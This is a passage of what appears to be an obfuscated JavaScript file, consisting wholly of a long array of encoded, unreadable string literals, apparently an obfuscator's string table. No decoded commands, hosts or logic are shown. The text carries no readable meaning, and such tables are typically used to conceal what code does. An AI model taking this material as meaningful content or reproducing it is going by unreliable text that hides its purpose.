moE','A8kWESkGWQG','cmk+W6fWWPK','WORdVNJdIhG','W53cN8k7oSoo','W5ddP8oXW5Xu','W5BdPSo3W4zs','W4JdJmohW6/hRG','WOK2WO/dV8kb','W4nyiCkDya','17FxRSog1OFuNW','4ksO4kER4ksg4ksh4kEz','WQ43WRJdHa','4kAXW7dGPOVGPP/GPz0','rCoGWQXMWPm','FhHvluC','WQhcVcuSWRa','lmoIBCk8WQu','26Wd24pAGnM1','WRGXWQZdLSkI','W7zMW6/cMmop','lSkLDSk3W7W','WRfnlSknya','W5ZdVM5VW7m','W4VdGSk7W4BcUG','m1FdJ8keDa','WOlcR8kSWO8r','W6C+pa','WOHCy8o1WPS','Esm9','WOieW6q','dCkeWRxdSmo+','kwePixi','nsfZWRZdVa','ohigW6C','1iBuJDAh1lRxOq','nY89WRVcPq','W4FcNSA7WOWq','ymkmfgG9','Emo5lSoQCa','F0yYW7tcIW','W6S+WOCGW6e','ir3cVCobW4a','WP/dVCoFWOddVa','b8kUW7P7WOW','W4hdQSkbW74l','ZAxmIC+RZjxoSW','WQpdKog4T8kHWQ8','WRFcNehdMwe','WQxdNCoMW6BdPW','W4j0Bhy2','f0pcKwpcOW','W5vbW6/cHSoC','W73cKHlcMdC','WONcT8o/bmoI','W5ldHSkzWQldSq','W7aaW5RcUmoC','W7fdCKKt','W4dcOmonWRqz','bgf5W4JcJG','vCooWOLstW','AJddQbddKa','rSo9W6DWW4e','4lUp4lIq4lI64lQ9WPS','WOxcOSkRWOW','W58YW7nzWOW','ESkZtmodW4i','WPFdJmoQC8kz','DcuPWRrt','c1xcSMZcRa','W4CzWRjuWPC','BCkNyCoV','WPddJCoUESkl','yCk0WRFdKCoX','ptqLztK','F8oYW5Kbua','tv7cLs0','W4RcOSo0Fmos','W5pdM8kgW7lcSG','qKpcGG','sKldHhddKq','WPyKld1R','W4pcQmkAWRam','4kAp4ks74ks4m+cLJq','W40CFshcUa','AsmXWQfa','WQGxWQabcG','WQLcsvlhJG','bSkmWQVdU8kQ','j2RdUG','xSoJW5Wlua','W55fW4ZcOmop','W7yPW6SUxa','BLSRW6/cGq','4lQ14lQe4lUD4lIM4lQk','oxjGWQS','WOnIChyG','W7hcNfJdLdi','06FrITki0OZsJq','w8kmdSoqCG','W41iW7zcrW','WOFdJv3dHmkD','WOTbBmoZW4e','W6voW5r+xW','WP7cVCkYg8o+','ygf/WQih','7jQN66oK7zs07jAvkq','oazrWQlcPa','tqddNv7cLW','W6xdOxTZW7i','W4zDECoKW4S','wCodW6VcQ8o1','sCokwcVcJa','5P2W5OoT55Io6l6d5O6k','WQ3cK8k2WP8D','m8kFhw89','WOpcQSkUWOff','W5HBnmkBzG','WO/dMCktW6/dTG','Cmobqtn7','WOjjieu','WPCfm8kDCa','kJvGjdS','W5lcOCk5n8kC','WRm8WQuceG','WO1nymkAFq','e8kCFhNdMG','uCosfW3cMW','ttzeWR13','W4hcJSolWQVcRq','26VyNnUY2PRBUa','A2xcQXu','WQBdSmoyr8ku','ACo4W5Tjwa','WOpdISoXWQRdPG','xSkaaCk8aG','WRFcHhxcGM4','WP7dVCkOySoE','W5fLW4W','DgXGWRvm','E1lcSW','A8kqWPddNCoo','WRxdL8o7WRZdQG','WPFcT8kYs8oI','W6LgW6Lowq','Emo4WP/dJJe','W7KcrbldKq','BJuTW7Lr','CNBcNZJcQG','hCkiWQVcSSkR','oWiMW7tdLq','WPddVmk3Fmos','WRlcK1VdJKu','W5yQW6q5rG','4kAg4kAmWQdGP4VGPzK','uqZdHt3dJW','WQPNFCoPW5a','usZcKXZdPW','itxcU3RdNa','W77dKmoXWQhdQa','W6xcIH/dNhC','hnMR2lhcNDMt','XjNcS8A/nmki','iIrTlsO','uCkkW4tHU5ua','WOJcICoAW6hcOW','W7y2WRpdK8kO','W5JcOCoLmmkl','t8oAW55zva','BdJcTNVdNa','WPWhmmkJWOm','vLZdIdRcLG','WPpcOcVcPwG','W4q4WQavW5u','FJz4WQrt','W7W9WR8EcW','W4j0W5S','WOldOmoHWQWc','WRFcHc/dHg0','WOqtWQSxbq','CvFcHtpcTG','W6VdG8kNhmok','WOnuBNWR','BCk0y8oTW6u','bmoqWPbwsq','WR94WRJdMmoT','vhdHU4RdP2C','ESkvWPFdKCkA','eSkFWOObdq','W6W3WQrrda','FJP4WRdcPq','W5CgDCoDpW','W7/cO8oGi8oo','wSkvfMpcMG','W47dS8o6WP0X','WP3cH8kqWO0Q','W7GAW4lcPSku','WOnQW798Ea','AJiQ','l8oTi8k9WQy','WONcQSkZWOec','l8kDfwm7','WRldISk0WQtdRG','W7arW7SNvG','iXNdRW','zXVcQSo4fG','gIaaW6aI','DSoiWQRcMcO','W4u9WQ9DWOa','euZdUshcNG','WQj4WQRdNmkK','W4KADYC','W7yTW68UdW','WPDMW7rlWOe','dSoAW4Oltq','WR7dGfXeW7G','6Rkj7jY9WQRSOyJRS5S','W73cJCkTW7ZcPG','24dAJ9Qa2Q/zGG','vCkbXzhcH3i','WPfIW69uWOm','1l3cN9wA143uMa','Fx5ch2K','t8oCW5vnaG','WQddLCkWvCox','oMhcUZlcNq','57Mu57I95lUQ5yQq772H','FHRcHHRdIG','W58hm8kDzG','W5xcPmkKnCkl','WQJcGmow','CSk8xCk1WR0','WRH1WQrThG','i8kaha','WO7cUmkSWOOm','W5JcNGVcHmkb','W50yW7nfW5G','WO5DkYFdPG','WRtdN8oNWR/dPq','zmkOW6vGWPK','W5FcUCoLySkm','W5/dGmky','WRBcMmoGWQFcRW','vsT+W5/cMq','ESkBWORdKCou','W40bFtlcSW','nZTPWQhcVW','0khcT8oCW4a','W7jKWRddLmkJ','W5ldJmkoWQVcVG','qSkaeG','DCkmWPFdHSot','W5ZcGW3cMCkj','qXCzjKC','W4HYW4RcRCon','Z6/nHSYn','WQO3WQ7dKmoW','uGNgMrVdLW','ESkkW4PUWPK','rmoxW5KiuW','FtHVWP3cIq','WQhdICoLwSkj','WPJcPmkWgCkY','gNPvW7W0','g3yfW78I','WOldP8kwW65yW60UDMdcGbhdSSoh','W4jGDxy2','W6CGW7H/dW','WPfnlCos','W4TLWOpcQ8oo','CZH4WQBcPq','2B7BQmks2BFyKa','mtRdHmo4qa','W6y5WR8baW','BJTVWP3cSW','W7ddQ2dcSeK','1BFxRTEn17xwUG','WQZdHhddOfS','WPpdPmktWQ0v','WQfEXzHvWPm','WRBcNJ7cMW','W4pcOSoeWQ4E','WRBdIexdNdW','WPjzW7LhW5G','sLH4nfW','W6RdGCoOdmoc','gMGbW7y1','W5/cISkeWQKK','v1tcI3tcJa','W53cV8kQgmoO','esBdNmoMsa','wJXLW5JcJG','WOjIW69uW4O','tL3cOaRcLq','W5VcV8oTjmoc','W4ZdJfFdNSoq','W5iMWQ4rW5u','dGKGW6zu','WOywWQSBbW','W5mgW7G','W63cMmowamk4','W5r5W7fjWOa','WODZW5xcVmoA','WQr2WQOXrG','oMhcTsdcLW','W77dRxL5WQa','4lUQ4lUH4lUy4lMz4lQl','WP/dVv7dU8oB','W7z1WQPTaq','W4rbAmoKW5i','W5yXWRmk','C8kXi8oVW6C','v8obW4DEqq','W4JcNLddHCoe','Cg1WWQav','4lIf4lIb4lMQ4lMM4lIi','WPZcOSkVdSo8','W6ZcN8oOhCox','zY/cQgxdGW','W58eEtBcSW','sCkWzCoTW6y','WP7dJfFdNmou','EbqWWQrf','mmkEa3u9','bJtcKuBcQa','ECkwWO3dKa','ESoTW5lcIty','WOjymmkmzW','kZG7W7DA','WQK5WRFcKmk6','W4KGW5pcQ8ow','0BJrP9gY05pqJq','gmkeWQpdUCo5','WObhlCkzzq','zmoRWP3cJq','ESoYW7eLzW','FNOZW7ddSq','W7NdL8kS','4lMk4lMB4lMu4lUL4lUw','z1b/W7dcKW','W6KACtlcTW','lSovuxmN','C8oGW5qdwW','d8k1eeGF','W4JcHmkyWQBdQG','rSokstJcGa','WPFdNSkNnmkv','xmomtZ8','W7pdNmkPW6RdGG','a3irW6CV','jWJdVmobua','CtGYWQq','W58vz8oLW4G','EeeJW7VcKq','4ksE4ksqWRVGPApGP4S','arWlzr0','CIm9WQnD','W5FcUCox','W5zJAx45','WPhcRSk3WOed','05tsJTg60PRcKq','W5xdImkhW6/dTG','2i3BO8kCenIz','WO9fiLNcTa','Z63pIC2qZAZpOa','WR41W71bsa','faNcIXFdHa','WQFdQ8o2WPNdTq','muNdGHZcLG','ESkrWPdcMmkA','W5GgF2tcOG','FI82W47cKW','W6XWWQJdJ8k4','WQJcNCo/w8kk','EHiwWQbE','26FyHTMt2jBdNW','k8kia2K8','W6OyBaVcGW','WPJcPSk+s8o+','W4v0WQlcLCoE','WQL1W6JcNCo9','W60HWOiZW4a','rJTbW6xcUa','d8ovWR3cPmo9','WOldM0dcKCox','bmovuq','DtLIW60z','WORcOCkUWOaM','W6WPW69Jaq','W5RcIHJcMSkF','W7iwWOygW70','wCoowghcMW','WOruW7DoqG','2kxAVTUF2QPK','eCkGW4Wqva','lSklfgOO','W60IWRKqfG','Dmk9k2ObW6fI','lmkohgC9','etxcUW','W4OKE3yQ','Af/dUCkzqa','lYTTWReD','W7nsWPBcT8ko','W6VcJbZcLdG','WQ7cNmo4v8kr','W7nkW6Tlxq','Fmk1W5lcGcW','W5pdQSoTWRuE','xg5qhNW','smk/WQq3WP4','WOBcU8k1WO0l','W58DW7boW4i','W4RcPmoWlSkl','WQzqWOxcVmom','0jddVDk60ktdNa','D8o2WP/cNIG','qmkqeSkl','aSkBWRZdSSk3','o8onW5pcGmkt','m8kwaNiS','pMpdUJ3cMW','Dhn3WQqd','WPzaBSoKW5q','sCo2WOvsfq','rb7dLgNdIq','W6yZWRuvsa','W7raeqhdJW','qLxcJZZcLW','wCkIW4idfq','F0CNW7FcHa','44gQ44oK44gU44cq56cz','FW9IWQFcLW','WRPjW7tcUmki','WRFdU8o8WQhdOW','W7hcKHJcNsm','DutdUI/cKW','WOvhAq','WQ4HWOxdLCkD','WQ5zWO7dPSosWRhcHmkmW7tcPtbb','0jFrIDkQ0PCe','WQVdNu7dJwm','W6bOC2y8','dqddK2ZdJW','WOrcW6rbvq','n1mzW7Wt','WQnWqmoIW5m','FJG8WRq','mMb4W78h','wCkqEmoMW7i','v17cLNtcMG','W57dV8ktWPxdPq','gmkUWOPAdq','W7HhWPJdUG','27dBM9M82kuR','W53dO8oXxSkY','rmk0W6b/WQC','WO/dVCk0mSkw','W63dMgNdNIy','W4VdGmkfWQZdTq','af3dIK3cJq','qKvrpam','leBcVCocsW','CtH4W5tcMq','CCogW7fyBG','DtK2WQHB','WQNcI8o9x8kt','W4z5WOtdRSoE','W7a5W7ZdICkS','W4ZcOCkSyCkS','WQLQjKVcJG','W43cVSoHySky','WOVcHf3dNmou','W45ajCkaBG','W4fZW79JcG','W64qiKNcLG','ASkvW419WQK','W4RcOSo0ySkh','xCoaW6NcSSoZ','cCkkWOmfcq','oSoXWP3cGIa','17JvL9wJ1RVxOG','W5nOWOtdRSkl','oY/dUIxcLq','W5ubDIhcTW','W4OGW7XtWOa','W4yJW6CzxG','X5uvECoLW48','W4ZdM8keWRNdTq','W4FdU8oRW5Hx','txVcOXBcLa','lmo1pSkIWR8','W7f8wHtdIW','s15tBW8','W4hdR8kydv4','4kw/W4/GPBFGPkXP','W5vHW4C','4lQ04lQF4lMl4lIh4lUh','WOddISkeWQVdTq','W5BeM2L9lq','WOLDm8kDya','W6VcNgtdJwm','W6ldUcT7W7i','C8osW5lcMSkm','W6NcRf5vWQa','amkEhNNdHW','WRZdIINcJMK','WQ7cUsuOWRu','WRGbvapdJG','WPldGSoKWQ/dMq','WQFcV8kWdmoN','DcZdQbJdMG','W6FdNmkC','ZlSdZlZpRm+2','WQK+WQJcH8oT','gGtdHMRdLW','bwddRZNcLG','WRtcGZxcJcS','WOFdSSkbWQrF','2OJzT9In2QVANW','F2fWA38','Emo4WP/cJ2q','W64EWPuXW7e','qSoSW50hrW','vSokqMZcNW','E8k5B8o+W60','BSksW43dL8ov','W7WKWRufbq','dLxcGZRcLG','2Pnu25tyKnQ8','CCkalmk7gq','xaBcKZldIG','BdGRWQrD','W49VW43cUG','W51WW715uq','WQJdNutdGY8','4lQC4lUS4lU64lMP4lUJ','l8otW5FcG8kj','WQpdSCoL','W4VcV8oQAW','WPfdcLFcLa','WONdNSoNnmky','WRFdLuZdHwq','WO7dPCktW61d','WPVdRmozWOq','WP3dPCkvW6Tp','WOldSmkJWOCl','bvugW78q','W6RcJmk0W7JcOq','WRJdG8kHaSol','W4yJWR4hjW','W704WRDreW','ASw3o8o2WO0','DhvTDwe','4lUw4lIw4lIy4lQZ4lQC','A8knWOBdH8oj','W7juW5VdP8oy','pw7cVHVdIq','W73cImk/b8od','t8kytSkjpq','wmoTW5vyfq','WP3dOCkqW6PF','B8oUW5Cxuq','W5iFW7VcPSks','BLmXWQVdMq','4lM14lMQ4lUk4lM54lQN','xsL9','qSkCbCkgnq','WOddSmowWRqj','Emojyb3cOq','gehcHZ3cNq','W6e4W6PrvG','W44yBSozpq','kWrSWQdcLW','mgpcQvxdIq','W5VcRmo2BSoo','W6CYWRvlcG','CCkMrmk7W4K','WPyUW6ziWO4','W7vuW57cOmkv','nfdcVCoFvG','WQ7cJmk6CCkA','W5z3AcL4','EmkNzSoPW6W','AJ9KW5tcNa','WQ3cLSo7qmkq','grRcIbZdJa','W7ZdVMjQW6e','pdmLnJW','WQi7WRNcNCkV','4ksZ4kA/4kE54kEZWPO','0O3qTnkI0ipsSG','xSkEW5hdN8ok','WOvbAmo0WPS','shP/W57cLq','WPpdUSo2sW','WQ9jW47dQCos','vmo1W5a1uW','ca4nbIa','jmkgaNyL','ade2iaa','lY0HnJW','WQLocSkFCq','WPyijCkBkq','hCoctNhcNq','jwBcSKtcHW','y3rWdcm','W5CSW7hcOmkM','ZyFnQC2OZQRnNa','aCkGoweZ','WOxcPSoYh8oG','E0/cQSkrga','WO7cMCofW7JdSW','w8ocW4ynfq','W6xdOMv5W7i','1ypwUnwJ1iW','nCojW5xcHCkj','WPJdM0O','ecjYWR3cTq','jJlcUtdcGq','W4tdMezq','zmkxcCkEoW','xfxcGGJdHG','xSoBW6ZcOSo/','o3aIW7u0','W6xdIKVdGI8','W4bWBN8t','2PtdRDQN2itARq','gNZhHEg5JI4','r8oTWPpcMIe','nIm9WQNcPa','WPddKmoyymkm','tCokxItdIq','W5VdTSkKjSkh','jZSXWQnm','W6xcISo4W7RcOq','FCo9W4/cNta','W6hcVIuRWRe','CCo3W57dJIy','WPhdKSkLD8kr','W4RcPmo6WRCd','WQDDWOFdUCoq','BSkHB8o4W70','E8oRWP/cJYG','dSkdWRBdUmkN','WODSbSketG','vZ9VW5/cLq','jmoztZPM','WQVdMu/dIce','2AZyUnUuWO/yJG','FsCOWQHh','4lUn4lUj4lM84lUH4lIH','WONcICozW7VcVG','W7iMWQGcW4m','W7JcGZ/dLh8','Df7cIZFcVa','WQ0RWQ/cGmoV','WRVcHJlcMwK','dmoJWOikwG','ymoTWOldLgS','iXNdR8ogqG','W45KWOpcVSoz','W5DTAh89','wCoBW7tcRmoT','WOfTW7jEWOm','4kAD4ksmpocKHUcLQa','WPiaW6LqWPK','WP7dQ8kKmCkl','WQtdQ8k9W5Ly','CCkAWPhdNCoo','W5xcICkgWQddOG','W7NdUcTSW7i','DxfZWQuB','WQVdKK/dHIe','WOXAW63dVSkB','aN4E','W5VcPComWRWd','W5/cUCopWRGm','xCo9W6D6WOG','W6e4WRC','EZRcRhRdHW','WOXkkSkmAG','1Abi17hwMTsi','t8ofrIBcKq','wLLsna8','Z4hoPLxnLS6h','WQJcMSonWPRdHq','uSk4lSo4W60','W6NdKM7dIxm','a0pcJYNcLG','WO9nomosBG','msDXWQhcPq','smkkW5vcqq','4ksV4kAslUcMMEcNGW','WQVdHSkDW4FcKW','W5vHphe5','l8kcawOS','W5DTChG3','y8ksWO/dMSoj','WOHqA8oKWOe','2yRzRnQm24y','W53dTSk6W75B','W5JcSSoaWRmk','Cg57WRGc','WQu2WRNcKmkL','WQJGPBZGPPlGPyhGPzG','dmk2WOOstq','W4ZcQmkQiCkb','xmkut8okWRS','uSoEW5nidq','W5nVW5pdTmky','yh0ZW7/dOq','W74gW5rYWRm','tSoRW5yg','jxlcQ0tcHW','kXTSWRS','xvigyqe','W5dcUCoHma','WO5ikgRdPG','wh8iW5hcIa','WQvXcSkRBa','iMeTWQeH','WO/cVCkQbCo2','Z4dpJ8YQZ7dnHq','W4XHXRK','W5ZdH8oOWRCf','lbRdTmoeuq','W5b3WPdcRCou','dMj1WPddIG','W5SzW6XyWOO','DWu+WQFcMq','Cd42WQHd','WOVcOSkUW4GZ','AbhcRSkAfq','kMFdU07cMG','WPPIW7LhWOm','tmk0W6L4WRy','kSkVlmoQW6e','oCoUWP3cNca','WPnqE8knya','WPDnlSkmEW','WRrhySoMW54','WPfhnmkiFq','qvdcLtZdJW','o8Y/ZzlnTCYl','jqtcVCoCsW','WQuyrbldIW','WQvyWO/dTmkz','WPtdJSo5z8kk','4kwB4kwvEocNMocKLG','WPhdV8oWWORdMW','uCoGBaFcNG','4kwJ4ks74kAQWO/GPiW','W4NdQmkobmoL','zdldTrhdNW','W6u9WRe7qa','W4uEWRyBfW','urhcGY3dMq','W6NcPmoJnmk6','WOldOmoDW6XF','jKtdJJNcTG','W77dRxi','W6u3W6uPqa','WQ/dK0pdGG','WP9WB2m5','WQZdTMO8W7a','W55KWR1rW4W','W4HxW7lcMmox','hSkiW7NdQSkS','0OZrRnoP07/tUa','W6JdNSo7WQBdUW','b8kiWQ3dVCk3','iZnGaci','44ocWOddLSka','W5VcK8olW7/cQW','xCoAW4jvtG','16lxQDAy','W7hdIhVcKtO','cmkgWOyaga','uaZdHclcIG','W47cQmoQiCkl','jGJdSSoFgG','W4pqMMdsQDc8','WR7cGmonWOZdLa','DCotxGNcNq','W5xdIKRdI8oF','4ksA4kwT4ksl4kwQ4kwX','B8k9Amo8W5K','g27cUYhcKW','WOfAix3dOa','W4rbzCo1W5q','W4PVFxaX','qunrmeS','gJShW7WL','1PVwJTABWRxxQq','WQRcJZBdItS','WOPgi8kfFa','iwRdQgVcLG','FvSWW5ZcQa','WOfjymknzG','WR41W6BcNCk4','psfUiCoX','wSk6W6D6W5e','g24BW7D8','W5zcW7ngrG','AgPPW61A','DCkBW47dL8ov','W7GKW60TtG','W5FdPCo0W55u','WPWXWRldMCk4','W5iDE8oeFG','W77dICkTfSkk','wv1bfNC','WPldQmo7WONdJG','4lMr4lI34lQi5lMg5PUD','W7W9WQjTaq','BcaYig8','44cU44cY44kf44oS6Ak2','WQZdQ8ogwa','qmkmdG','kc0qmtS','j3FcQvlcHG','W6JdI8kDW4RdMG','nGtdRSo8Dq','WP3dOCksW65y','ftTXWQtcTW','WQ55gSkkyG','vhqbW6eO','wqPpW6NcKq','EeyNWRxcHW','kIaTlcm','ESkgW5NcLmoC','W4SjDIdcUq','sJ9KWPpcKG','ed1lWOlcGW','W7ZdHSoRWOyE','W6eYWQqzwW','W77dJmkRd8kj','WP3dMfFdMmoC','W6/dKCo5WQ/cRW','W63dR3X0W7u','ZkZoHmYMFC+V','W6pdVM8NW60','pCk0lSoIW6e','zsddQd3cLq','W5ijBZpcUq','W7ddI8kkW4FcKG','WQZcRSEkW4Gq','ZBuqZQJoNS2d','WPZdSSkSamo9','WR45WQu','W5qBpCkNWOW','W5ldP8o0W5Hl','pcXYWRZcSa','4lUC4lQj4lMJ4lUV4lIK','W6GaW5vbWQG','s+cNLocMKEcMNSoT','sGdcHHRdJa','dmkHa3yS','FmkLFSoGW7e','Chn6WQWc','W7/cRgi8W6q','WRO6W6vFvG','W5xdNCkoW6pcSa','W6e1WR8Fra','W604WR8vaG','o8kuWPhdM8or','d0nvDuS','cs9RWRRgSa','W6xdLqRdLM4','ahrvW5aO','W6xdP2PRWQa','0QhcKHJsL9kb','W6C2WQC+qa','CSkHyCkSW5S','W6/dKwldUmkq','uSoEWOudeG','WOldKGxcICkb','rI5hWRmO','lmo4p8kIWRe','W4HkW6epeq','WOrzdmkkqG','BmkIWP/cJZy','huRdQcZcOq','amojuSotyG','W4TLW4RcR8ok','W5dcM3zKWRC','W77dV2rUWRO','qKhcLJZcLW','uwhcQshcIa','gSkIWOHpaq','W6NdHeXoW4m','r8kwxCoikq','tqRcHdJcMG','WPZcHmk+gmoK','tmk0W71KWPa','W5lcSSocWRKi','x8ofW5Xerq','WOtdT8oCWRNdMG','WOa1WR7dL8kl','W4RdRCoWi8kD','Z4ppN8+k','WRZdISoWW7pdOG','CCoorcVcGG','W6hcJSkmXj4','gGPcAbO','WPj0dg7cRa','adDUWRZcTa','WQG7WRuFhW','W7ddKmonWPi','hsJdKmoJ','isaW','WOqwWRuywG','FCkkWO3dL8oo','WQZdQdy7W60','x8oDW6K','W6RdOgPUW6u','C8opW43cHmkk','CSkZW6LbWQu','vg0LWO3dJW','Cgr2WRue','sLlcJI3dMq','fmkcWPOEcW','24/BRnIj24Df','W4jRW5FcT8ox','W6NdR8kcWORdHG','W7xdOmowWRWo','2BJAJCks2jRyIa','WOpdQmoPWRam','WRlcL8oyWP3dMG','WQqvWOlcQmou','sCooaN3cNq','W4RcJ8k6lCol','1ydwP8kQ1ONxSq','iYrGeay','W5hdQSoRWPmi','WQldRCoFWOBdTG','WPePld1O','WQ0QW7W','W5xcV8otWRbq','Dq5zW4NcIa','gmk3WR/dK8kT','bCk7W695WPu','WO3dMM/dPuS','oIL1WRZdQW','ZOppHmYJZRFcGW','W6NdQ351W7q','W7RcUCozWOCR','WQ3cVSk2WPXf','WOxdHXtcISoA','WQ1vb0/cMG','W6r6W7a/cq','W63dMSkrW4/cVG','iflcK0xcKq','W7JdPx9WW6u','sWhcG1pdGG','qLdcLd3cNa','CCopbM8T','WQtcJSkmW5ZcLq','W4VdISknWPFdMG','WPpcJNdcM3C','W4yYWQubW5q','W5ddOSoXw8kQ','W4FcQCkBW71d','FxGOW7/dPG','WPhcPCo8WRiD','WO3dV2ZdNJ4','dtVcNWFcKq','4lI24lMM4lIC4lID4lID','W5hcQSoZWRie','k2bUW7uj','WQ7cPCoLWOaa','W63dR8o3WQyt','pWWjW6tcRGhdPgG','mh3dQZKo','gd5SWONcIW','W7hdLSo7WQBdQG','bCkkWOiEea','W57cHGNcISkd','W6pdU0fEW7u','BKeN','a1lcNrpcHq','sJ9K','X6xdHSkDWQ7dSW','afNdMuldKa','EgrVWQmB','strXW47cIq','WPlcVSkWgCkV','WP3dKmoLC8oE','14/dN9s91AtvKa','AmkAWPFcICkk','pmkVWOddPCkl','XlddH0u6WOW','sLRcJtZcIW','t17cLgtdMG','WPnAjCkAEG','W5pdOCo5WRWg','W7RdQxL1W6y','FsmXWQjh','WP0GWO7dTCoA','gqVcGHddLW','ASolW5Pgsq','WQhdK13dG2S','WPCWDd5S','DZSTWPTB','WQVcKaRdH2m','WQjOWQZdPCkm','XyP9W64NWPm','W5BdPSkejCok','W47dRSorWO0R','5QYW5z2M6AMk6k6bW78','W70jDJFdTG','AdHJWQ9i','WPjHW6fvWP4','wZTHW5ZcKW','oqn2WONcPW','dCklgMZdNW','W4dcOmonWRWu','vCkxbCkejG','W4rczCo5W48','WOHKjg0','W6ldPYK8W7i','tJTbW6eI','W4yeomkYWPS','W5DgW6rDuq','WQ1rg0BcLG','aZX4WQxcTa','xs5qW7tcUW','4kEX4kAe4kA84kApWQ8','0itrQDgv073tHW','lfZdSCogsG','WPddM0ddLMW','W5NdHmoqWQddPG','WQjWWQzWgG','44kn44ku44kj5lMs6zE2','WRzBjCojya','xSogW5TErW','WQtcOmkTWPGW','ZiBmJC+OWOZpJW','W7SMWReFwa','ESoWWOBcI38','04xdSToO0zVsPG','WOpdISo9WR7dRG','DCkHymo9W6W','CJL3W6xcRG','hbjZW5hcJa','EJGQWQau','W7baerO','2jDU2lFBQ9ID','W5rPW4tcP8ow','W54GAGBcRW','eSo9WR86W4K','z3/dO3dcNG','W53dImkNbmoo','iCk3FmkYWRq','W4hdVCocWRib','W710WQrOga','hdb3W5BcKW','WOZcGCk3zmkF','WPddUSkXmmkl','zsRcOc3cNq','h8kZWOTtdG','kdyJW7SB','W6pcJ8oWWQNcVW','jHNdQCksfq','dmoVW58dfq','WO3cPSkGWQDy','W7xdMmkzW4xcMW','WQ/cJZNcGMi','WPtdH8kWCmkx','jJiTW6fq','W5pcRmoOySki','W4NdVSk3WO0i','WPNcT8o/dSoG','WPZdSSkSdSoW','w1pcGXFdKa','WQJcMdtcN24','bZympca','W4JdTSoPWQGi','s8kiWR/dUSkM','W4LVW5RcQSof','W5y3W7rEWPq','hdn4W4NcNW','WRtdKSonW5ldHq','wSo9W6PHW5W','kmkcWRtdRmkV','WRBcLCkGW6JcOG','zv95ge0','icTUWR7cUa','sCk8WOqoxa','WOS9WQ5AWQG','vSkmdSko','WOVdLCoFWRpcQq','WPzsbSkrzq','sgWlW5ZdMa','iSkabxiM','W6e3WR4fwW','257cHDUV2kRAGa','EJ3cQwBcGa','W5DtW6LgrG','WRrvevxcKG','W5DYW5VcRCor','kNq9WRVcSG','W73dK8owW43cMW','WPn0zcGS','rmofd8kmna','WOadACkMWPS','gCksbCkdnq','W5bUW6exW58','BdqYmdS','WOZcJCkLjSoj','W7fLW5dcUSky','4lIF4lQC4lIZ4lMU4lUy','W7ydW6TLWPa','xtrLW5VcLq','W5fUW65iW4C','WRrzhu3cMG','W48VW7JcGSku','xY4OWQvT','WPrMW6fuWP4','W73dL8kHamoa','W5FdPCo0W51s','W4pdVubsW4q','gMGtW7W1','D1tcJtJcLW','dGpdIgJdLa','sdqzW7OP','W7ddI8kCW4VcMG','WPOsymk7zG','hnMY2lhBUDUq','g8oZWRS2W4i','EtTLW69h','1iRxSDAE1l0P','nbhdVmobrq','WQ5xuWhcNq','WPyGWO/dTSkw','ESkvWO7dP8oF','BCkEXOldKCkA','fGFdKwhdGa','WQJeQSkXfqG','WOVdKCoSnmkv','Bmk6FCoNW6S','WRVdISoXWQ4','ex8qW70I','W6q6W70deW','BY/cRZNcLW','W4BdSmosWRGp','WRpcJ3BcJwO','W5BcT8ombCka','WR/cQSktWOeR','W5hdSmoL','Emk7ESozW6y','W4VdG8ksWPRdUa','WRVcICkvWPRdMG','WPpcT8k+gCkP','W5rLW4ZcP8oE','W5hdSSoVumoH','W5lcICkeWQpdTq','W44XW6eKW58','yCoVWOxcLJ0','W7ZdJmkTamot','fIPBWO3cMG','imkDWOldL8or','W7iDW57dQCox','vsX3W57cGW','WOTnkCkDAa','W40KCCoVkW','WOBdQeZdUmoq','WO7cPCkGW4Gm','iSkAh2eO','W4uXWQmcW54','BtWMW79a','W4tdKSoQESoq','nColW5VcLmod','WRFdJWFdJ2a','WQzgW4xcOSkg','0PBqSTkoW67sJa','W5hdSmoLWRmA','W6tcISk5W7VcOq','qf7cIYNcLq','zvNcPSohqq','aSkzWRddRSkI','W5bBymkfya','26RyK9QL263BKa','WPFdSCoQW4Cv','WQNdMCkpW5NdMG','W6VcJHNcNJ0','lsuPice','sfKTW6dcGq','BcyLkYe','FmkLFSoPW6y','WQ0OWQZdKCk0','icHGks4','WRKDW4pcPSkp','hmYBZiNoI86z','tXhcGdBcLW','W47AM9M826pcKq','W4n1WPldRSoo','x1NdMulcJa','W7CYWQNdJSk5','WRtcUCkCWOCW','ASk9zCocW44','WPlcM8oEW6/dQq','BKeRW7BcHa','tSoNW5qxwa','v8kZnSkIgG','C8kMAmoJW7O','W4aqW7LfW5u','d8keWRZdSSk3','WQz4W74','WRFdUhBdVmoe','WPj0W7fjWOa','n2NcVG','WQ06WO/dVmkR','fmkka2SM','WPpcVCoaWRqE','W41sohxdUa','b3ibW7zP','tW3cLrFdHq','W4hdUKjKW68','WQm2W7ldLSkO','WOXMiG','W4WtWOytaG','W5igDSozoq','uSocExxdNa','W6/dGmkCW4VcJa','CNC5WQno','W5/dOmkC','sL/cGq','WOD2wmorW74','WRtdIu/dNNy','WQJcL8o7wmkk','jSkbWPRdTmkn','aWPPoK0','W5XwW4e','BYi0WQfi','W6/dPgPUW4e','WRVcIY/cGgq','WRFdMvNdNW','4ksc4kEI4kAQnocNQq','WPiWWOJcRCki','0BFrT9g40iFrUG','jYTZWQ3cQW','W67dNM/dItS','WRzzWPJdPCow','WPG3W7ZdJCk/','CSkZAmo/W60','v8o6WOFcGGe','uJ9ZW5NdLa','fmklb8wA4BQp','qv14f34','vq3cIrNdLW','2jpzNDUa2lRcGW','gCodW7FcSG','WPddU8k8Dmoy','W7anWPCJW6e','dsqLksy','W6S5WR0bcG','wCoiW5Lzva','mfhdRSoFrq','WORdL0ZdJ8kr','WQG1ycOH','W5mGW5ZcQ8oo','W5VdRCoTl8oo','dSkFWRFdVCoJ','qCobWRxcPcW','0iZdHDgx05PY','W53cRmk3WOeb','W6NdGSotWRSt','nN3dVIRcHG','0PFrR9o80zNtSq','mg7dQqZcGa','mCkYW73dGCky','W5CBDcxcOG','4ksT4ksl4kwWDEcKGq','WOiyEsdcSG','zgWVWQrn','W6zGuhGm','WRyAW4pcTCob','WO7cT8kZdSoX','WRddL8o6WRVdUW','W5FdPCkEWQRdKq','W54GW5tcQ8ol','DEc4MUc7KUc5PUc7Tq','WQ/cImknamoK','o0BcVComqq','sL4gzq8','W5ycCwJdTG','jZudW7PL','t8kxWPvluW','iwRdQsy','u8kRWQ7dUa','isr4WRuf','jCkVo8o1W4C','jbGjbN0','Bt4TW7LA','WP9HW7zwWP4','W6vIW4fUCW','W5NcJmoRmSkQ','W4KABCs6WRC','jYaTkJW','tSorzYtcHW','rSkmbmklnG','W5KpW54lBG','WPihW6HwWOG','n2nUWR3cVW','WPzIWO/cRmkj','WPddUmk3C8om'